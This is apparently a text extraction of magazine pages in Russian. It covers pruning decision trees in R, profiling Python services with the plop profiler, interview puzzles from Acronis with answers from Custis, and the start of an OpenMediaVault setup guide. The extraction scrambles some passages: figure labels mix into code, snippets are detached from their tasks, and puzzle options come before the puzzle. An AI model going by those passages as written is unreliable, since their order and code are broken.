Посмотри на дерево, и тебе станет понятно, что происходит. Алгоритм дает нам просто набор условных выражений, посредством которых происходит классификация. Теперь можно преступить к проверке модели. Для начала попробуем модель на тестовых данных:

#### tree\_pred = predict(tree\_model, testing\_set, type="class") mean(tree\_pred!= High[test])

Здесь первая строчка строит предсказание на основе модели для тестового множества, «type=class' указывает на то, что мы занимаемся задачей классификации. Наверное, самым простым способом проверки модели является простой подсчет ошибок — функция «mean» даст нам количество ошибок в долях от единицы. Здесь это значение равно «0.2481203», что в переводе на русский язык означает 24.8%.

Кстати, как насчет улучшения результата? Если внимательно посмотреть на дерево решений, можно предположить, что мы имеем дело с переобучением: некоторые закономерности, которые стали частью модели, на самом деле не свойственны тестовому множеству. В случае деревьев это, как правило, означает, что высота дерева слишком велика и нужно удалить лишние ветки. А как определить, сколько именно ветвей нужно удалять? В этом деле нам поможет процедура перекрестной проверки. Средствами R она реализует-СЯ ДОВОЛЬНО ЛЕГКО:

#### $set.seed(5)$

cv\_tree = cv.tree(tree\_model, FUN=prune.misclass)

В этом (достаточно понятном и без всяких комментариев) коде мы сначала еще раз устанавливаем начальное значение для генератора псевдослучайных чисел. Затем с помощью встроенной функции мы делаем перекрестную проверку. Результатом будет список «cv tree», в котором есть поля «size» и «dev`: первое — размер дерева (его высота), второе — допуск ошибки. Функция «prune. misclass' — как раз та функция, которая позволит нам сделать отсечение:

#### plot(cv\_tree\$size, cv\_tree\$dev, type="b")

Если посмотреть на построенный график зависимости ошибки от размера дерева (см. рис. 2), то видно, что минимум ошибки приходится где-то на 9:

![](_page_28_Figure_67.jpeg)

cv tree\$size

Исходя из полученных данных, можно сделать улучшенную модель, сделав отсечение ветвей с помощью той же функции (см. рис. 3):

#### prune\_model = prune.misclass(tree\_model, best=9)

![](_page_28_Figure_71.jpeg)

Часто бывает нужно визуализировать дерево решений прямо в консоли. Для этого достаточно просто напечатать модель:

![](_page_28_Picture_837.jpeg)

Теперь можно опять проверить работоспособность нашей модели на тестовых данных:

#### tree\_pred1 = predict(prune\_model, testing\_set, type="class") mean(tree\_pred1!= High[test])

Надо сказать, в данном конкретном случае отсечение не очень-то и помогло: при данных значениях «seed» получится 24 % вместо 24.8 %. В других случаях с помощью этого метода иногда получается добиться лучших результатов (хотя как мы увидим дальше, сейчас тоже получилось неплохо).

Пользуясь случаем, расскажу немного о том, что такое «хорошо» и «плохо». На этом этапе я хочу вернуть читателя в реальный мир и показать, насколько все на самом деле может быть плохо. Если поменять значение «seed», можно получить, например, 30% - да так, что никакое отсечение не поможет. Все дело в данных: здесь мы делаем случайную выборку из не самых лучших данных, и поэтому в зависимости от начального значения генератора результат может очень сильно меняться. В задачах анализа данных это происходит довольно часто. Данные редко бывают настолько хороши, чтобы работа с ними была сразу приятна, а результаты стабильны и поражали нас значениями точ-НОСТИ И ПОЛНОТЫ.

Кстати, чуть не забыл! Надо бы посчитать соответствующие величины для полученных нами только что результатов. Для начала сделаем это для нашей оригинальной модели:

#### $t = table(pred = tree_pred, true = High [test])$

Если вывести ее на консоль, мы увидим:

![](_page_28_Picture_838.jpeg)

Эта таблица как раз и представляет собой вычисленные значения TP, FP, TN, FN. Теперь легко написать функцию, которая сможет рассчитывать точность И ПОЛНОТУ.

![](_page_28_Picture_839.jpeg)

![](_page_28_Picture_840.jpeg)

#### $t1 = table(pred = tree_pred1, true = High [test])$

Несмотря на то, что при использовании «mean» разница между моделями не казалось уж такой существенной, точность модели возросла более чем на 5%, а F-мера — на 2%, хотя полнота упала на 2%:

![](_page_28_Picture_841.jpeg)

 $check(t1)$ 

 $[1]$  0.6981132

Итак, когда мы немного разобрались с тем, как решать задачу классификации с помощью деревьев решений, настало время рассказать о том, какие еще пакеты доступны для работы с ними. Тем более, что методы визуализации для пакета tree, как мы видели выше, не так хороши.

#### **ВИЗУАЛИЗАЦИЯ ДЕРЕВЬЕВ**

Для начала следует упомянуть пакет «party», который имеет довольно приличную систему визуализации (см. рис 4):

![](_page_28_Figure_92.jpeg)

Если воспользоваться функций «fancyRpartPlot» из пакета «rattle», то можно получить прекрасное изображение, как показано на рис 6.

Yes

![](_page_28_Figure_94.jpeg)

#### ВМЕСТО ЗАКЛЮЧЕНИЯ

No

В следующих статьях я расскажу, про работу с другими алгоритмами классификации (такими как наивный байессовский классификатор и метод опорных векторов), а также с нейронными сетями и алгоритмом Random Forest. Более того, я немного расскажу про то, как это работает на самом деле. Э

Из полезного, в июне начался русскоязычный курс по R на Stepic, который называется «Анализ данных в R»

![](_page_29_Picture_1.jpeg)

![](_page_29_Picture_2.jpeg)

e0ne@e0ne.info

Скорость работы приложений в продакшене — всегда горячая тема. Как, не нагружая сервер на все сто процентов и не мешая работе пользователей, узнать, насколько быстро или медленно все работает? Запустив легкий профилировщик, мы легко получим ответы на эти вопросы.

Когда цена за гигабайт памяти составляет копейки (~0,026 доллара за час в облаке от Amazone), а современные процессоры работают все быстрее с каждым месяцем, производительность ПО во многих случаях оставляет желать лучшего. Ведь часто докупить оперативки и/или процессор оказывается дешевле, чем тратить многие человеко-месяцы на тестирование и исправление проблем с производительностью. Но бывает и наоборот - стоит исправить буквально две строчки кода, как все начинает просто летать. Главное - найти эти самые две строчки кода. Здесь все как в старом анекдоте: «взял один доллар за то, что забил гвоздь, и 99 долларов за то, что знал, куда его забить».

#### Установка plop'a

К сожалению, на момент написания статьи я не нашел публичных репозиториев с DEB- и RPM-пакетом для plop'a. Это может быть аргументом против его использования в продакшене, но он отлично работает в virtualenv, и всегда можно найти компромисс с администратором и/или devops-инженером, ответственным за установку ПО на сервер.

#### ПРОФИЛИРОВАНИЕ VS ТЕСТИРОВАНИЕ ПРОИЗВОДИТЕЛЬНОСТИ

Итак, как нам найти узкие места в нашем софте? Существуют всего два способа (вариант «пользователи не жалуются - значит, все хорошо» я не беру в расчет): **performance-тестирование** и **профилирование** (англ. profiling). Тестировать производительность можно, например, с целью проверить, что твое приложение будет работать под определенной нагрузкой, или понять, насколько быстрее новая версия по сравнению с предыдущей.

К сожалению, перформанс-тестирование не всегда дает нужные результаты. Как правило, тестирование производительности выполняется до момента запуска ПО в продакшен. А это значит, что оно основывается (или как минимум должно основываться) на нефункциональных требованиях к разрабатываемому софту. Но мир далек от совершенства, и часто после релиза твою программу/ сервис/веб-приложение начинают использовать не так, как ты этого ожидал. Правило Парето еще никто не отменял, и если ты оптимизировал не те 20% своего кода, то тебе придется начинать все по новой. Но теперь уже с учетом того, что будут делать пользователи.

В отличие от перформанс-тестов, цель профилирования - собрать характеристики работы программы для дальнейшей оптимизации.

Как видишь, цели разнятся достаточно сильно. Но это и неудивительно для каждой задачи должен быть свой инструмент, и швейцарский нож не всегда ПОДХОДИТ.

Профилирование интересно еще и тем, что его часто, хотя и не всегда (зависит от типа конкретного профайлера), можно применять прямо на боевом сервере, так как профайлеры практически не влияют на производительность потерять 1-2% производительности сервера не так страшно, как проиметь >50-70% ресурсов на перформанс-тесты. Тем более что такие компании, как Dropbox, успешно это делают. Из плюсов такого подхода можно отметить следующее:

- профилирование будет работать именно в том окружении, которым будут пользоваться клиенты и/или юзеры, - нет проблемы «у меня оно и так быстро работает»;
- тебе не нужно придумывать сценарии тестирования производительности - пользователи сами это сделают, поэтому тебе сразу станет понятно, какие 20% своего кода нужно исправить сейчас, а какие можно ОТЛОЖИТЬ.

Оговорюсь сразу, что на производительность ПО влияет уж очень много факторов, поэтому полагаться исключительно на цифры не стоит. Я рекомендую все же вычислять какие-то средние значения - так будет более объективно. Иначе разброс цифр получится очень большой.

Например, на производительность веб-приложения могут влиять как неоптимальный запрос к БД, так и настройки кеширования в файловой системе. И это если отбросить то, что даже на одинаковых на первый взгляд серверах скорость работы HDD/SSD/RAM может отличаться. Да, это будут какие-то миллисекунды, но в масштабах десятка тысяч посетителей в день/час/минуту это может оказаться более чем существенно. Я уже не говорю про настройку СУБД, веб-серверов, сети и прочее - это потянет на отдельную статью.

Итак, вернемся к нашей проблеме — профилированию Python-приложений в production. В качестве профилировщика я выбрал plop — простой и эффективный статистический профайлер от одного из авторов Tornado, который использует у себя в продакшене Dropbox. Профайлер настолько прост и универсален, что можно работать практически с любой программой, написанной на Python. Особо хочется отметить, что у него нет зависимостей - а это сильно расширяет возможности по его использованию. Да, в репозитории проекта есть requirements.txt с одной лишь строчкой - tornado, но это нужно только для того, чтобы просматривать отчет.

#### ОСОБЕННОСТИ РАБОТЫ СТАТИСТИЧЕСКОГО ПРОФАЙЛЕРА

Принцип работы любого статистического профайлера, в том числе и plop'а, выглядит примерно так.

Раз в N-й отрезок времени профайлер смотрит, какая функция программы работает в данный момент, и записывает эту информацию. В идеале информацию профайлер должен собирать как можно дольше, иначе данные будут очень неточными. Также статистические профайлеры могут не успевать логировать данные в функциях, которые не работают значительно быстрее N; для этого следует собирать данные о работе программы как можно дольше и, при возможности, выполнять одно и то же действие несколько раз. Таким образом, статистический профайлер может показать не всю информацию о работе исследуемой программы, но проблемные места он обязательно выявит.

Продукт еще сыроват, но автор достаточно быстро принимает патчи с помощью pull-request'ов на GitHub. Я бы сказал, что plop прекрасно справляется со своей первоначальной задачей - сбором метрики, а вот над обработкой данных нужно еще поработать - в итоговом отчете очень много лишней информации. Таким образом, мы не только получаем отчет о своей программе, но и видим, что и сколько раз вызывается во всех библиотеках, которые используются. Но plop может генерировать данные в JSON, а как его обрабатывать - это уже задача не профайлера. Некоторые могут назвать недостатком то, что у plop'а нет документации. Но для читателей Х это не должно быть проблемой: во-первых, там есть минимально необходимая документация по использованию и запуску, а во-вторых, разобраться в нескольких сотнях строчек кода не составит труда даже начинающему Python-программисту.

#### ПРИНЦИП РАБОТЫ PLOP'А

При дефолтных настройках plop работает следующим образом.

На протяжении 30 с (duration) создается таймер, который каждые 10 мс останавливает выполнение программы, записывает ее текущие stack trace с помощью функции sys. current frames() (https://goo.gl/FVXViG). Параметр duration при запуске plop'а из командной строки по умолчанию будет равен не 30, а целых 3600 с, то есть час! Разница в 120 раз может влиять на точность вычисления, нужно об этом помнить и быть осторожным. То, что профайлер работает не всегда, а только в определенный отрезок времени, очень хорошо сказывается на производительности и позволяет использовать его в продакшене: например, на таком достаточно большом веб-приложении, как OpenStack Cinder API, потеря скорости была всего overhead was 3.27297403843e-05 per sample  $(0,00327297403843\%)$ .

После работы профайлера можно сгенерировать HTML-страницу и посмотреть прямо в браузере красивый отчет, созданный с помощью библиотеки D3.js.

![](_page_29_Picture_27.jpeg)

![](_page_29_Picture_28.jpeg)

![](_page_29_Picture_29.jpeg)

Profiling на Wikipedia: goo.gl/CMCPIj

Статья о профилировании

на сайте Х: goo.gl/98DFOM cProfile: goo.gl/iAPU7x

#### СИГНАЛЫ И ТАЙМЕРЫ

Вся работа plop'а построена на обработке сигналов по таймеру: грубо говоря, каждые Х миллисекунд приложение будет получать сигнал Ү, по которому оно остановится и запишет данные, необходимые для профайлинга.

- Всего в \*nix-системах существует три типа таймеров (man setitimer), которые нам доступны. Управляются они следующими сигналами:
- signal. ITIMER\_REAL уменьшает таймер реального времени;
- signal. ITIMER\_VIRTUAL уменьшает интервальный таймер только тогда,  $\bullet$ когда выполняется наш процесс;
- signal. ITIMER\_PROF то же самое, что и предыдущий, только считается  $\bullet$ и системное время.

В plop'е по умолчанию используется virtual mode, это означает, что вычисляется только время исполнения питоновского кода. Этот параметр устанавливается или параметром --mode (при запуске из командной строки), или соответствующим аргументом mode в конструкторе класса Collector.

#### ЗАПУСК!

Есть два способа запустить профайлер. Первый способ более общий и позволяет запустить профайлер с любой программой, написанной на Python'e, а второй требует небольшого изменения кода. Рассмотрим оба подробнее.

#### **Запускаем plop без модификации исходников**

Тут все очень просто. Мы запускаем на выполнение модуль plop.collector и в качестве аргументов указываем нашу программу:

![](_page_29_Picture_43.jpeg)

**INFO** 

РІор также умеет строить Flamegraph, но на момент написания статьи генерация такого графика не работала.

#### python - m plop.collector < имя нашей программы>

Все. Теперь после завершения программы будет сгенерирован файл с данными профайлера. По умолчанию он называется /tmp/plop.out. Также plop напишет, сколько времени потратилось на профайлер.

#### Продвинутый способ запустить профайлер

В предыдущем способе запуска есть один недостаток — профайлер будет работать всегда. Пусть он и не сильно влияет на производительность, но на очень загруженной системе, когда каждая миллисекунда на счету, это может быть ключевым доводом против использования профайлера. Решить эту проблему можно, интегрировав plop в свой проект. Просто добавляем в зависимости строку plop, а далее в коде мы уже сами можем выбирать, когда и как включать и выключать профайлер. Разберем такой вариант подробнее.

Этот способ удобен тем, что его можно включать и выключать в процессе работы приложения без даунтайма, — достаточно всего лишь реализовать нужные REST API. Хотя есть и более удобный способ: так как профайлер, как правило, запускает кто-либо с админскими правами, то нам не надо давать для этого REST API, пусть даже только админу, — нужно только реализовать поддержку сигнала SIGHUP и менять значение в конфиге. При получении сигнала SIGHUP приложения, как правило, перечитывают свои конфиги без перезагрузки. Этот способ будет работать только при условии, что есть доступ к консоли сервера, на котором крутится наше приложение.

Вся «магия» профайлера собрана в классе Collector (https://goo.gl/AGIOwh). Как несложно догадаться, для запуска профайлера нам надо вызвать метод start и, соответственно, метод stop для остановки. Поэтому вам необходимо всего лишь создать экземпляр класса **Collector** и в нужное время включить и/или выключить его. После чего сохранить собранные данные в специально отведенном для этого месте - и можно смотреть на результаты профайлера.

#### В МИРЕ КРУГОВ

Итак, с конфигурацией и запуском мы разобрались, осталось разобраться, как работать с данными профайлера. И если в результатах работы профайлера простого приложения все легко и понятно, то стоит только подключить его к чему-нибудь, содержащему что-то вроде Flask или Django... В общем, сначала выдача кажется грандиозной, но потом ты внезапно осознаешь, что ничего в ней не понимаешь.

РІор строит дерево вызовов всех функций, включая импортирование модулей. Размер кругов показывает, как много времени было потрачено на функцию, а чем толще стрелка, тем чаще ее вызывали. Стоит отметить, что на графике самый большой круг и, соответственно, самое большое время будет занимать сам профайлер, но на практике это число очень маленькое.

Визуализация очень хорошо показывает, сколько (не)нужных импортов у нас выполня-Рис. 2. График ется при работе программы (см. рис. 2). Очень init. много данных будет поступать от использомодулей ванных фреймворков (SQLAlchemy, Django и так далее), поэтому имеет смысл с помоihit щью plop viewer'а получить нужные данные в формате JSON и обработать их, удалив записи о профайлинге, например SQLAchemy. update Делается это так: instancecheck  $var$  nodes= $[]$ ; for (var i=0; i<data.nodes.length; i++) subclasscheck  $\{$  $if (data.nodes[i].id[0].\leftarrow$ getattr  $indexOf('cinder') > 0)$ { <mod <module> nodes.push(data.nodes[i]); }  $\mathcal{F}$ 

![](_page_29_Figure_56.jpeg)

Такой нехитрый JavaScript покажет нам исключительно данные по нужным нам файлам, но при этом ломает дерево вызовов (рис. 3).

![](_page_29_Figure_58.jpeg)

В случае же нехватки данных мы не увидим разницу в выполнении методов и функций на диаграмме (рис. 4).

![](_page_29_Figure_60.jpeg)

#### подводя итоги

Если говорить кратко, то профилирование приложений с использованием статистического профайлера дает не слишком детальную картину происходящего, но практически не влияет на производительность. Смотреть на результаты такого профайлера нужно внимательно, и будь готов к тому, что результаты могут оказаться неточными, а для их сбора может понадобиться немало времени. У каждого инструмента есть свои плюсы и минусы и, самое главное, сфера применения. Поэтому выбирай инструмент, который подходит конкретно для поставленной задачи. Хорошего профайлинга и быстрого софта!  $\equiv$ 

## **ЗАДАЧИ НА СОБЕСЕДОВАНИЯХ**

### **ЗАДАЧИ ОТ КОМПАНИИ ACRONIS И РЕШЕНИЯ ЗАДАЧ ОТ CUSTIS**

#### J

![](_page_30_Picture_1.jpeg)

«За что бьют сисопа? За отсутствие бэкапа!» Корни этой мудрости потерялись в веках, а само слово «сисоп» уже подзабылось, но за отсутствие бэкапа по-прежнему кого-то бьют. Слабые тела админов и простых пользователей защищает не так уж много производителей ПО, и из них, пожалуй, лидирующим можно назвать Acronis — трудно найти в нашей стране пользователя, данные которого ни разу не были бы спасены программами Acronis от грандиозного факапа. Про админов и говорить нечего — решения этой компании всегда занимали достойное место на загрузочных дисках для оказания первой помощи. А как быть программистам, которые хотели бы в нее трудоустроиться? Когда-то я сам шарил по сайтам с вакансиями и, как сейчас помню, был вдохновлен зарплатой, которую в Acronis обещали программистам на приплюснутом си.

Сегодня мы поговорим с Евгением Панищевым, руководителем QA Cloud направления международной компании Acronis. Его отдел занимается тестированием всех облачных решений Acronis: от Backup as a Service до Disaster Recovery as a Service. Задача лично Евгения — следить за тем, чтобы специалисты отдела выполняли свою работу еще лучше и эффективнее.

Свой выбор задач Евгений объясняет так: «Первый тип задач позволяет проверить логические и аналитические способности кандидата, второй - понять, как именно он мыслит. На собеседовании важно и то и другое; иногда правильное живое мышление важнее верного ответа. Я знаю, что многие пренебрежительно относятся к задачам, предлагаемым на собеседовании, считая их пустой тратой времени, но это ошибка. Такие тесты позволяют за довольно короткое время понять, что за человек перед вами. Чем нестандартнее задачи, тем лучше понимание».

Любимое задание Евгения — тестирование калькулятора: кандидату выдают обыкновенный настольный калькулятор и предлагают проверить его работу. Эта задача не имеет точного решения, зато позволяет выявить уровень человека как тестировщика. По тому, какие тест-кейсы он озвучивает, какие уточняющие вопросы задает, как выбирает ключевые параметры тестирования при наличии ограниченного числа тест-кейсов, можно понять, насколько человек разбирается в теме, готов ли учиться и воспринимать подсказки, умеет ли идти на компромисс и отстаивать свою точку зрения.

Евгений регулярно проводит собеседования при приеме людей в отдел сопровождения качества и считает, что хороший тестировщик должен обладать логическим мышлением, быть очень внимательным, уметь нестандартно мыслить и четко обосновывать свою точку зрения. Поскольку нет такого человека, который отрицал бы в себе наличие всех этих качеств :), для их проверки он дает на собеседовании ряд задач — как имеющих правильный ответ, так и «открытых», без единого решения.

В целом, по мнению Евгения, **теория алгоритмов** — это область, которой часто пренебрегают в ходе обучения программированию. «Обычно ограничиваются некоторыми общими словами и примерами. Знание сортировки "пузырьком" или быстрой сортировки само по себе недостаточно для понимания темы. Кроме теории алгоритмов, необходима логика, а также умение ее применять — желательно всегда и везде».

- Из этого следует (нужно выбрать правильный ответ или ответы):
- (A) все лягушата пестренькие;
- (B) все лягушата плавают в воде;
- (C) все лягушата веселые;
- (D) все лягушата не веселые;
- (E) все веселые лягушата зеленые».

#### ПРИМЕР 1

«Для любого айтишника важно знание алгоритмов, оценка их сложности и умение с ними работать, — говорит Евгений. — Без приличного математического аппарата невозможно стать высококлассным специалистом: чем выше вы подниметесь в иерархии программистов, тем с более высоким уровнем абстракции вам придется иметь дело. Это практически не зависит от того направления, которое вы выберете: математика нужна везде».

unsigned int i; for  $(i = 100; i > = 0; -i)$  $printf("%d\n'n", i);$ 

#### ПРИМЕР 2

Чтобы проверить, как кандидат ориентируется в высоких алгебраических сферах, Евгений использует, например, такую задачу: «Дан массив S из n действительных чисел, а также число x. Как за время O(nlogn) определить, можно ли представить х в виде суммы двух элементов из S?»

Чтобы понять, умеет ли кандидат делать правильные умозаключения независимо от внешней формулировки, в Acronis используют следующую забавную задачу:

#### ПРИМЕР 3

«Если лягушонок зеленый, то он веселый. Если лягушонок не веселый, то он сидит на берегу. Все лягушата либо зеленые, либо пестренькие. Если лягушонок пестренький, то он плавает в воде.

«Задача выглядит детской и несерьезной, что зачастую сбивает многих кандидатов с толку: они не могут абстрагироваться от формулировки и работать с утверждениями так, будто это обычные логические последовательности. По сути, это действительно довольно простая задачка, которая дается на математических олимпиадах школьникам пятых-шестых классов. Но об этом я кандидатам не говорю; особенно тем, кто не смог ее решить» (задачка очень популярная, и, кстати, она была в одном из выпусков нашей рубрики. — Прим. ред.).

Развитое логическое мышление иногда ценится даже выше, чем умение писать код. «На мой взгляд, логика нужна любому человеку, а IT-специалисту тем более. Поэтому мы, к сожалению, периодически вынуждены отказывать кандидатам, которые пишут неплохой код, имеют немалый опыт, но при этом очень слабо владеют математической логикой. Программист, который ею не владеет, — это потенциальная угроза будущему продукту».

```
var atlasClient = new AtlasClient();
var allProducts = Session
      .Query<Product>()
     S<sub>e</sub>lect(p \Rightarrow new\overline{\phantom{a}}Product = p,
           Rests = atlasClient.GetRests(p.Id)
```
Еще одна классическая задача на логику от Acronis:

#### ПРИМЕР 4

Предположим, что фраза «Завтра будет лучше, чем вчера» верна каждый день. Какое из утверждений может тогда быть неверным?

- (A) Послезавтра будет лучше, чем сегодня.
- (B) Сегодня будет лучше, чем позавчера.
- (C) Послезавтра будет лучше, чем позавчера.
- (D) Завтра будет лучше, чем позавчера.
- (E) В 2006 году 1 апреля будет лучше, чем позавчера.

Ну и конечно, для IT-специалиста важно умение писать код и разбираться в том, что написали другие. По мнению Евгения, то и другое одинаково необходимо. «Если человек умеет писать код, но совершенно не способен понять код коллеги, то он бесполезен, — точно так же, как тот, кто прекрасно читает чужой код, но не может написать ни строчки своего».

Чтобы понять, насколько свободно человек владеет кодом, в Acronis используют задачи наподобие этих:

#### ПРИМЕР 5

Объясните, что делает этот код:

 $((n \& (n - 1)) = 0)$ 

#### ПРИМЕР 6

Найдите ошибку в следующем коде:

#### ПРИМЕР 7

Дан текстовый файл размером 32 Гбайт. На тестовой машине установлены Windows и питон. Нужно найти последнее вхождение слова ERROR и вывести десять строчек до и десять после. Как изменится решение, если исходный файл разбит на куски размером 2 Гбайт?

#### Payment root = root( Payment.class ); table.add(\$( root.getCustomer().getName() )); …

Наконец, есть еще один неочевидный параметр, по которому обычно оценивают кандидата. «Его называют по-разному, но мне больше нравится термин "толковость". Это некая смесь "соображалки", умения находить нестандартный подход и вообще работать с новыми и необычными задачами. Задачи для проверки этого качества вызывают самые большие споры. Практически все уже знают вопросы о том, почему крышка у канализационного люка круглая и сколько шариков может поместиться в автобусе. Такие вопросы можно считать дурацкими, но их нужно задавать, чтобы понять, как человек способен справиться с нестандартной ситуацией. Решения может не быть: это в данном случае не главное».

Миссия этой мини-рубрики — образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки на [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=) мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям — задачки, решателям — подарки, вам — респект от нашей многосоттысячной аудитории, пиарщикам — строчки отчетности по публикациям в топовом компьютерном журнале.  $\equiv$ 

#### ПРИМЕР 8

В Москве есть служба промышленных альпинистов, которые приводят в порядок внешнюю часть зданий и моют окна с наружной стороны. Оцените, сколько таких альпинистов работает в Москве.

Никто не ждет, что кандидат с ходу назовет точное число или хотя бы сможет приблизительно его подсчитать. Главное — посмотреть, как человек мыслит, как подходит к задаче, как пытается найти ответ.

Но разумеется, есть и задачи с конкретным решением. Две из них Евгений предлагает вниманию читателей «Хакера». Те, кто первыми пришлют правильные ответы (обязательно с обоснованием), получат в качестве приза от компании Acronis ключи от кварти... нет, стоп, не то письмо. Победитель получит ключ для Acronis True Image 2015 — уникального ПО для резервного копирования в безлимитное облако на один год.

#### ЗАДАЧА 1

Представьте, что у вас есть обыкновенные часы. Они идут точно, без сбоев. В этих часах меняют местами минутную и часовую стрелки. Сколько раз в сутки такие часы будут показывать правильное время?

#### ЗАДАЧА 2

Нужно написать на листе бумаги число 10 000 и обвести его в круг, не отрывая ручку от этого листа бумаги; при этом цифры не должны соединяться друг с другом.

### **РЕШЕНИЕ ЗАДАЧ ОТ КОМПАНИИ CUSTIS**

#### ЗАДАЧА ДЛЯ РАЗРАБОТЧИКОВ ORACLE

Разработчик баз данных в свой первый рабочий день в компании Custis обнаружил, что в его проекте используется всего одна табличка с данными по отгруженным товарам (Т). В ней собираются данные по дате отгрузки (d), идентификационному номеру клиента (c) и количеству отгруженного товара (s). Разработчик проверил и убедился, что никаких ключей в таблице нет и по одному клиенту может быть сколько угодно фактов отгрузки в один день.

Почувствовав облегчение от того, что не придется возиться со страшными запросами, разработчик пошел на кухню выпить кофе и перекусить фруктами. После возвращения он с легким сердцем схватил первый же инцидент со Scrum-доски и прочитал следующее: «Нужен отчет по ежедневным отгрузкам товара по выбранному клиенту». Посоветовавшись с товарищами, он выяснил, что отчеты принято оформлять в виде view (представления), то есть для решения проблемы нужно сделать такой view, чтобы запрос

#### select  $*$  from V where  $c = ?$

возвращал отчет по указанному клиенту, причем в результате будут отражены все дни текущего года. Аналитик проекта сказал, что пользователи не любят пустых граф в отчетах, так что все отсутствующие отгрузки придется формировать как нулевые.

Как вы думаете, какой view в результате получился у нашего разработчика?

Ответ (приведенное решение нестандартное и требует владения особой уличной магией Oracle, но есть и другие варианты):

![](_page_30_Picture_1064.jpeg)

#### ЗАДАЧА ДЛЯ РАЗРАБОТЧИКОВ С#

За день до релиза отдел тестирования обнаружил, что отчет об остатках товара формируется около часа. Вам была поручена задача оптимизировать процесс создания отчета. Профилировщик показал, что в коде

![](_page_30_Picture_1065.jpeg)

метод atlasClient.GetRests занимает около 98% общего времени построения отчета.

Предложите вариант оптимизации построения отчета. Почему ваш вариант работает быстрее? Сколько времени занимает построение отчета после вашей оптимизации?

#### Ответ (один из вариантов):

- Используя ToArray() или аналоги, вычислить последовательность allProducts доее использования при получении fewProducts, someProducts, manyProducts. • AllProducts является отложенным Linq-запросом, и его использование в трех выражениях приводит к многократному вычислению элементов последовательности. Вычислив последовательность один раз, мы сэкономим два «дорогих» вызова atlasClient.GetRests на каждый элемент последовательности, но нам потребуется дополнительный объем памяти для хранения результата. Из-за этого при больших объемах данных такое решение «в лоб» не всегда может быть применимо.
- Такой вариант построения отчета будет занимать около двадцати минут.

#### ЗАДАЧА ДЛЯ РАЗРАБОТЧИКОВ JAVA

Разработчик C# решил попробовать себя на поприще Java и перешел в Java-проект. Одно из первых заданий, которое он получил, — сделать таблицу с информацией о проданных товарах. В постановке задачи было написано, что нужны следующие столбцы: имя клиента, код клиента, название товара и стоимость товара. Посмотрев на реализацию такого рода таблиц в проекте, он понял, что при настройке таблицы придется написать что-то вроде

![](_page_30_Picture_1066.jpeg)

Прямо скажем, по сравнению с тем, как он делал это на родном dotNet, это выглядело совсем ненадежно — никаких проверок уровня компиляции, очень легко допустить ошибку. Хочется написать

#### table.add( customer.name );

Или хотя бы

#### $table.add( {} ) -> customer.name )$ ;

А тут такое... Код получается небезопасный, IDE никак не подсказывает, что писать, и вообще... Решив не сдаваться и привнести свет истины в захолустное царство Java, он объяснил проблемы такой настройки таблиц другим Java-разработчикам. Ему отвечали, что проект ведется на Java 7, лямбд нет, а с анонимными классами для каждого поля настройка будет выглядеть жутко, поэтому «пишем, как можем». Однако, найдя единомышленников в стане Java, он смог реализовать движок, который позволял настраивать столбцы вот так:

Причем интерфейс настройки таблиц менять не пришлось, то есть на вход table. add приходит все та же строка customer.name. Не пришлось менять и модельные сущности («покупатель», «товар», «покупка» и другие), и даже не понадобилось никаких автогенерированных классов. Этот инструмент начали использовать везде, где нужно было сослаться на цепочку свойств.

Как бы вы реализовали такой фреймворк? Важен только принцип, код писать не нужно.

#### Ответ (описание подхода):

- root статический метод, на лету создающий особый прокси-объект вокруг модельной сущности. Все get-методы в этом объекте записывают свои вызовы в глобальную переменную (например, ThreadLocal);
- \$ статический метод, который из данной глобальной переменной получает полный путь к полю в виде строки.

Если это задание кажется тебе слишком простым, попробуй ответить на вопрос: как именно должен вести себя калькулятор, если произвести на нем действие, результат которого выйдет за пределы разрешенного для экрана количества цифр? Почему ты считаешь, что он должен вести себя именно так?

## **КУДА СЛАТЬ ПРАВИЛЬНЫЕ ОТВЕТЫ?**

Правильные ответы принимает Диана Круглова, [Diana.Kruglova@](mailto:Diana.Kruglova%40acronis.com?subject=) [acronis.com.](mailto:Diana.Kruglova%40acronis.com?subject=) Спеши выиграть ключ для Acronis True Image 2015 уникального ПО для резервного копирования в безлимитное облако на один год!

## **IT-КОМПАНИИ, ШЛИТЕ НАМ СВОИ ЗАДАЧКИ!**

![](_page_31_Picture_1.jpeg)

#### **ВВЕДЕНИЕ**

Дистрибутив основан на Debian и был создан в результате раскола в стане разработчиков FreeNAS, Особенности:

- МНОГОЯЗЫЧНОСТЬ;
- поддержка GPT и файловых систем ext4/XFS/JFS; мониторинг — в том числе S.M.A.R.T и SNMP;
- $\bullet$ веб-интерфейс;  $\bullet$

система плагинов, позволяющая подключать новые возможности, такие, например, как LVM.

#### УСТАНОВКА И НАЧАЛЬНАЯ НАСТРОЙКА

Установку описывать смысла не имеет - разработчики не стали мудрить и в качестве программы установки использовали таковую из Debian, несколько упростив: так, этап разметки диска производится полностью автоматически, недостающие же пакеты установщик будет скачивать с репозитория.

После установки мне пришлось поправить /etc/network/interfaces: установщик включает только один, а для тестирования необходимо было два. Также по неизвестной причине стандартный пароль WebGUI принимать не желал, пришлось ставить свой с помощью команды omv-firstaid, причем это удалось сделать только после нескольких попыток.

![](_page_31_Picture_12.jpeg)

После входа видим меню навигации слева и самую общую информацию — версию ядра, самого OpenMediaVault и информацию о текущей нагрузке. Сверху же несколько вкладок. Помимо «Обзора», есть еще «Процессы» — вывод утилиты top, «Статус» — различные графики за разные периоды (использование процессора, сети, диска) и «Отчет» — выжимка информации о системе (список интерфейсов, сокеты, таблица маршрутизации и так далее).

![](_page_31_Picture_1021.jpeg)

#### После входа

Имеет смысл сразу же обновить систему, для чего нужно зайти в «Менеджер обновлений», выбрать все имеющиеся пакеты и нажать кнопку «Загрузить». После этого нужно выключить (или хотя бы увеличить) тайм-аут сессии, поскольку пять минут выглядят для NAS слишком параноидально. Для отключения/увеличения нужно перейти в «Общие настройки» и установить «Закончилось время сессии» в нужное значение.

![](_page_31_Picture_1022.jpeg)

новление системы

![](_page_31_Picture_1023.jpeg)

Настройка тайм-аута сессии

 $\overline{\cdot}$ 

